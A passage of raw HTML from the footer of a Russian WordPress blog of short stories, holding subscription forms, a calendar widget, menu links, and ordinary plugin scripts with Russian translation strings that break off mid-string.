    </div></div><div class="col-md-4"><div id="text-5" class="widget widget_text"><h5>Подписка</h5>			<div class="textwidget"><p>Подпишись.<br />
Стань постоянным читателем.</p>
<form style="border: 1px solid #ccc; padding: 3px; text-align: center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow">Введите ваш e-mail адрес:</p>
<p><input style="width: 90%;" name="email" type="text" /></p>
<p><input name="uri" type="hidden" value="ili4/Sbzz" /><input name="loc" type="hidden" value="ru_RU" /><input type="submit" value="Подписаться" /></p>
<p>Delivered by <a href="https://feedburner.google.com" target="_blank" rel="noopener">FeedBurner</a></p>
</form>
</div>
		</div><div id="email-subscribers-form-2" class="widget widget_email-subscribers-form"><h5> УПРОЩЕННАЯ ПОДПИСКА без подтверждения </h5><div class="emaillist" id="es_form_f1-n1"><form action="/tag/muzhchina/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_69727198959b3" data-source="ig-es" data-form-id="1"><div class="es_caption">Просто укажите свой e-mail</div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label">Email*<br /><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="55b15d6fedb0" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="289" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://ili4.ru/anekdot-zhiznennye-etapy/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-69727198959b3" value="68494d2477" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Оставьте это поле пустым.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_69727198959b3" value="Submit" /><span class="es_spinner_image" id="spinner-image"><img src="https://ili4.ru/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_69727198959b3" role="alert" aria-live="assertive"></span></div></div></div><div class="col-md-4"><div id="calendar-3" class="widget widget_calendar"><h5>Календарь</h5><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Понедельник">Пн</th>
		<th scope="col" aria-label="Вторник">Вт</th>
		<th scope="col" aria-label="Среда">Ср</th>
		<th scope="col" aria-label="Четверг">Чт</th>
		<th scope="col" aria-label="Пятница">Пт</th>
		<th scope="col" aria-label="Суббота">Сб</th>
		<th scope="col" aria-label="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td id="today">22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://ili4.ru/2024/02/">&laquo; Фев</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div>			</div>
		</div>
		<hr/>
										<div class="hestia-bottom-footer-content"><ul id="menu-glavnoe-menyu-1" class="footer-menu pull-left"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/"><i class="obfx-menu-icon fa fa-book"></i>Сборники рассказов</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1678"><a href="https://ili4.ru/category/novye-rasskazy/">Новые рассказы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://ili4.ru/category/blog/">БЛОГ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1684"><a href="https://ili4.ru/category/zametki-samodelkina/">Заметки самоделкина</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1660"><a href="https://ili4.ru/aktivnost/about/">Обо мне</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1663"><a href="https://ili4.ru/kontakty/">Контакты</a></li>
</ul><div class="copyright pull-right">Hestia | Разработано <a href="https://themeisle.com" rel="nofollow">ThemeIsle</a></div></div>			</div>
					</footer>
			</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hestia\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Введите ваши скрипты здесь --><link rel='stylesheet' id='aioseo/css/css/Button.2bf1deff.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/Button.2bf1deff.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/Tabs.fe97256f.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/Tabs.fe97256f.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/Index.e7e7e5d8.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/Index.e7e7e5d8.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/FacebookPreview.a19706d8.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/FacebookPreview.a19706d8.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/GoogleSearchPreview.49ea6dbd.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/GoogleSearchPreview.49ea6dbd.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/Index.74bb20a6.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/Index.74bb20a6.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/TwitterPreview.171ce642.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/TwitterPreview.171ce642.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/ProBadge.6500bcec.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/ProBadge.6500bcec.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/seo-preview.a758ae85.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/seo-preview.a758ae85.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/app.8d402f56.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/app.8d402f56.css?ver=4.9.1' type='text/css' media='all' />
<script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/hoverintent-js.min.js?ver=2.2.1" id="hoverintent-js-js"></script>
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/admin-bar.min.js?ver=6.8.3" id="admin-bar-js"></script>
<script type="module"  src="https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ili4.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b","es_rate_limit_notice":"\u0412\u0430\u043c \u043d\u0443\u0436\u043d\u043e \u043f\u043e\u0434\u043e\u0436\u0434\u0430\u0442\u044c \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u0432\u0440\u0435\u043c\u044f, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u0441\u043d\u043e\u0432\u0430","es_single_optin_success_message":"\u041f\u043e\u0434\u043f\u0438\u0441\u043a\u0430 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0430.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"\u0423\u043f\u0441... \u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043e\u0436\u0438\u0434\u0430\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430.","es_invalid_email_notice":"\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 email-\u0430\u0434\u0440\u0435\u0441","es_try_later_notice":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0447\u0435\u0440\u0435\u0437 \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u0432\u0440\u0435\u043c\u044f"},"es_ajax_url":"https:\/\/ili4.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.11" id="email-subscribers-js"></script>
<script type="text/javascript" id="pirate-forms-custom-spam-js-extra">
/* <![CDATA[ */
var pf = {"spam":{"label":"\u042f \u043d\u0435 \u0440\u043e\u0431\u043e\u0442!","value":"5046727ead"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-content/plugins/pirate-forms/public/js/custom-spam.js?ver=2.4.4" id="pirate-forms-custom-spam-js"></script>
<script type="text/javascript" src="https://ili4.ru/wp-content/themes/hestia/assets/bootstrap/js/bootstrap.min.js?ver=1.0.2" id="jquery-bootstrap-js"></script>
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="hestia_scripts-js-extra">
/* <![CDATA[ */
var requestpost = {"ajaxurl":"https:\/\/ili4.ru\/wp-admin\/admin-ajax.php","disable_autoslide":"","masonry":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-content/themes/hestia/assets/js/script.min.js?ver=3.2.11" id="hestia_scripts-js"></script>
<script defer type="text/javascript" src="https://ili4.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1764661882" id="akismet-frontend-js"></script>
<script type="text/javascript" id="aioseo/js/src/vue/standalone/seo-preview/main.js-js-extra">
/* <![CDATA[ */
var aioseoSeoPreview = {"editGoogleSnippetUrl":"?aioseo-tab=general#aioseo-term-settings-field","editFacebookSnippetUrl":"?aioseo-tab=social&social-tab=facebook#aioseo-term-settings-field","editTwitterSnippetUrl":"?aioseo-tab=social&social-tab=twitter#aioseo-term-settings-field","editObjectBtnText":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u041c\u0435\u0442\u043a\u0430","editObjectUrl":null,"keyphrases":"","page_analysis":"","urls":{"home":"https:\/\/ili4.ru","domain":"ili4.ru","mainSiteUrl":"https:\/\/ili4.ru"},"mainAssetCssQueue":[{"handle":"aioseo\/css\/css\/seo-preview.a758ae85.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/seo-preview.a758ae85.css"},{"handle":"aioseo\/css\/css\/Button.2bf1deff.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/Button.2bf1deff.css"},{"handle":"aioseo\/css\/css\/Tabs.fe97256f.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/Tabs.fe97256f.css"},{"handle":"aioseo\/css\/css\/Index.e7e7e5d8.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/Index.e7e7e5d8.css"},{"handle":"aioseo\/css\/css\/FacebookPreview.a19706d8.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/FacebookPreview.a19706d8.css"},{"handle":"aioseo\/css\/css\/GoogleSearchPreview.49ea6dbd.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/GoogleSearchPreview.49ea6dbd.css"},{"handle":"aioseo\/css\/css\/Index.74bb20a6.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/Index.74bb20a6.css"},{"handle":"aioseo\/css\/css\/TwitterPreview.171ce642.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/TwitterPreview.171ce642.css"},{"handle":"aioseo\/css\/css\/ProBadge.6500bcec.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/ProBadge.6500bcec.css"}],"data":{"isDev":false,"siteName":"\u0413\u0435\u043d\u043d\u0430\u0434\u0438\u0439 \u0418\u043b\u044c\u0438\u0447","usingPermalinks":true}};
/* ]]> */
</script>
<script type="module"  src="https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/seo-preview.1317532f.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/seo-preview/main.js-js"></script>
<script type="text/javascript" id="aioseo/js/src/vue/standalone/app/main.js-js-extra">
/* <![CDATA[ */
var aioseoTranslations = {"translations":{"":{"domain":"all-in-one-seo-pack","lang":"ru_RU","plural_forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);"},"SEO Title":["SEO \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a"],"Your account is connected!":["\u0412\u0430\u0448\u0430 \u0443\u0447\u0435\u0442\u043d\u0430\u044f \u0437\u0430\u043f\u0438\u0441\u044c \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0430!"],"X (Twitter Post)":["X (\u0437\u0430\u043f\u0438\u0441\u044c \u0432 Twitter)"],"Trial Credits":["\u0412\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u043a\u0440\u0435\u0434\u0438\u0442\u044b"],"Subject":["\u0422\u0435\u043c\u0430 \u043f\u0438\u0441\u044c\u043c\u0430"],"Social Posts":["\u0421\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u0417\u0430\u043f\u0438\u0441\u0438"],"LLMs.txt":["LLMs.txt"],"Buy Credits":["\u041a\u0443\u043f\u0438\u0442\u044c \u041a\u0440\u0435\u0434\u0438\u0442\u044b"],"Business":["\u0411\u0438\u0437\u043d\u0435\u0441"],"Body":["\u041e\u0441\u043d\u043e\u0432\u043d\u0430\u044f \u0447\u0430\u0441\u0442\u044c"],"Add Keyword":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e"],"Add Focus Keyword":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0444\u043e\u043a\u0443\u0441\u043d\u044b\u0439 \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a"],"Unknown":["\u041d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e"],"Total Posts":["\u0412\u0441\u0435\u0433\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Refresh Status":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u0442\u0430\u0442\u0443\u0441"],"'noindex' detected in 'robots' meta tag":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d 'noindex' \u0432 \u043c\u0435\u0442\u0430-\u0442\u0435\u0433\u0435 'robots'"],"Desktop":["\u041a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440"],"Allowed":["\u0420\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e"],"Robots.txt (All)":["Robots.txt (\u0412\u0441\u0435)"],"Status (All)":["\u0421\u0442\u0430\u0442\u0443\u0441 (\u0412\u0441\u0435)"],"Your profile has unsaved changes. If you leave this page, you will lose your changes.":["\u0412\u0430\u0448 \u043f\u0440\u043e\u0444\u0438\u043b\u044c \u0438\u043c\u0435\u0435\u0442 \u043d\u0435\u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u043d\u044b\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f. \u0415\u0441\u043b\u0438 \u0432\u044b \u043f\u043e\u043a\u0438\u043d\u0435\u0442\u0435 \u044d\u0442\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443, \u0432\u044b \u043f\u043e\u0442\u0435\u0440\u044f\u0435\u0442\u0435 \u0441\u0432\u043e\u0438 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f."],"There are no active addons at the moment.":["\u041d\u0430 \u0434\u0430\u043d\u043d\u044b\u0439 \u043c\u043e\u043c\u0435\u043d\u0442 \u0430\u043a\u0442\u0438\u0432\u043d\u044b\u0445 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0439 \u043d\u0435\u0442."],"Run Action":["\u0412\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435"],"Remove from KRT":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0438\u0437 \u041a\u0420\u0422"],"Your internal site search can create lots of confusing URLs for search engines, and can even be used as a way for SEO spammers to attack your site. Most sites will benefit from experimenting with these protections and optimizations, even if you don't have a search feature in your theme.":["\u0412\u0430\u0448 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0439 \u043f\u043e\u0438\u0441\u043a \u043f\u043e \u0441\u0430\u0439\u0442\u0443 \u043c\u043e\u0436\u0435\u0442 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u043f\u0443\u0442\u0430\u043d\u043d\u044b\u0445 URL-\u0430\u0434\u0440\u0435\u0441\u043e\u0432 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c \u0438 \u0434\u0430\u0436\u0435 \u043c\u043e\u0436\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0441\u043f\u0430\u043c\u0435\u0440\u0430\u043c\u0438 SEO \u0434\u043b\u044f \u0430\u0442\u0430\u043a\u0438 \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442. \u0411\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u0443 \u0441\u0430\u0439\u0442\u043e\u0432 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043b\u0435\u0437\u043d\u043e \u043f\u043e\u044d\u043a\u0441\u043f\u0435\u0440\u0438\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441 \u044d\u0442\u0438\u043c\u0438 \u0437\u0430\u0449\u0438\u0442\u0430\u043c\u0438 \u0438 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u044f\u043c\u0438, \u0434\u0430\u0436\u0435 \u0435\u0441\u043b\u0438 \u0432 \u0432\u0430\u0448\u0435\u0439 \u0442\u0435\u043c\u0435 \u043d\u0435\u0442 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u043f\u043e\u0438\u0441\u043a\u0430."],"We're adding rules to your robots.txt file to block certain bots from crawling your website. This can help improve website performance and protect sensitive information. %1$s":["\u041c\u044b \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0435\u043c \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0432 \u0432\u0430\u0448 \u0444\u0430\u0439\u043b robots.txt, \u0447\u0442\u043e\u0431\u044b \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u043c\u0438 \u0431\u043e\u0442\u0430\u043c\u0438. \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u043c\u043e\u0447\u044c \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0441\u0430\u0439\u0442\u0430 \u0438 \u0437\u0430\u0449\u0438\u0442\u0438\u0442\u044c \u043a\u043e\u043d\u0444\u0438\u0434\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e. %1$s"],"We recommend entering a number between 1 and 50 characters.":["\u041c\u044b \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u0432\u0432\u0435\u0441\u0442\u0438 \u0447\u0438\u0441\u043b\u043e \u043e\u0442 1 \u0434\u043e 50 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"View robots.txt":["\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0412\u0430\u0448 robots.txt"],"Unwanted Bots":["\u041d\u0435\u0436\u0435\u043b\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0431\u043e\u0442\u044b"],"This setting can also be managed under the Robots.txt Editor and will continue to work even if Crawl Cleanup is disabled.":["\u042d\u0442\u0443 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0443 \u0442\u0430\u043a\u0436\u0435 \u043c\u043e\u0436\u043d\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0432 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u0435 Robots.txt, \u0438 \u043e\u043d\u0430 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442 \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c \u0434\u0430\u0436\u0435 \u043f\u0440\u0438 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0438 \u043e\u0447\u0438\u0441\u0442\u043a\u0438 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f."],"The number must be between 1 and 50.":["\u0427\u0438\u0441\u043b\u043e \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442 1 \u0434\u043e 50."],"The internal site search feature can create lots of confusing URLs for search engines, and can even be used by SEO spammers to attack your site. Most sites benefit from these protections and optimizations, even if internal search has been disabled.":["\u0424\u0443\u043d\u043a\u0446\u0438\u044f \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0435\u0433\u043e \u043f\u043e\u0438\u0441\u043a\u0430 \u043f\u043e \u0441\u0430\u0439\u0442\u0443 \u043c\u043e\u0436\u0435\u0442 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u043f\u0443\u0442\u0430\u043d\u043d\u044b\u0445 URL-\u0430\u0434\u0440\u0435\u0441\u043e\u0432 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c \u0438 \u0434\u0430\u0436\u0435 \u043c\u043e\u0436\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0441\u043f\u0430\u043c\u0435\u0440\u0430\u043c\u0438 SEO \u0434\u043b\u044f \u0430\u0442\u0430\u043a \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442. \u0411\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u043e \u0441\u0430\u0439\u0442\u043e\u0432 \u0432\u044b\u0438\u0433\u0440\u044b\u0432\u0430\u044e\u0442 \u043e\u0442 \u044d\u0442\u0438\u0445 \u0437\u0430\u0449\u0438\u0442 \u0438 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0439, \u0434\u0430\u0436\u0435 \u0435\u0441\u043b\u0438 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0439 \u043f\u043e\u0438\u0441\u043a \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d."],"RSS Feeds":["RSS-\u043b\u0435\u043d\u0442\u044b"],"RSS Feed":["RSS-\u043b\u0435\u043d\u0442\u0430"],"Replaces %1$s tracking parameters for Google Analytics with the (more performant) %2$s equivalent, via a %3$s redirect. e.g., %4$s %5$s will be redirected to %6$s. This also helps to prevent duplicate URLs in search results.":["\u0417\u0430\u043c\u0435\u043d\u044f\u0435\u0442 %1$s \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u0434\u043b\u044f Google Analytics \u043d\u0430 (\u0431\u043e\u043b\u0435\u0435 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439) \u044d\u043a\u0432\u0438\u0432\u0430\u043b\u0435\u043d\u0442 %2$s, \u0447\u0435\u0440\u0435\u0437 %3$s \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, %4$s %5$s 